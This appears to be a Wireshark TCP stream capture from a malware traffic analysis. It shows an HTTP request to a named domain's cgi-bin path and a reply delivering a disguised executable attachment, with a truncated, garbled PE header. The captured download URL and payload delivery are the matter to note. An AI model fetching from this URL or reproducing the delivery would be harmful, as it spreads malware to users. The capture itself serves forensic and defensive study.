 Wireshark · Follow TCP Stream (tcp.stream eq 6) · Local Area Connection
GET /cgi-bin/mTQls3/ HTTP/1.1
Host: intrasistemas.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Tue, 06 Oct 2020 22:06:09 GMT
Server: Apache
X-Powered-By: PHP/5.6.40
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Expires: Tue, 06 Oct 2020 22:06:09 GMT
Content-Disposition: attachment; filename="H7gXq8b4miL.exe"
Content-Transfer-Encoding: binary
Set-Cookie: 5f7cea515c58a=1602021969; expires=Tue, 06-Oct-2020 22:07:09 GMT; Max-Age=60; path=/
Last-Modified: Tue, 06 Oct 2020 22:06:09 GMT
Keep-Alive: timeout=4, max=75
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: application/octet-stream
3e59
MZ......................@........................................... .!..L.!This program cannot be run in DOS mode.
$.......Yu.r...!...!...!f..!...!...!...!...!...!...!...!...!...!...!H..!...!...!...!...!
Rich...!................PE..L....hb_.....................
......<w............@..................................................................P..g....
8...........*..............................................................................|............................text..............
..................... ..`.rdata...p..........................@..@.data...(c...`... ...`..............@....rsrc....*.......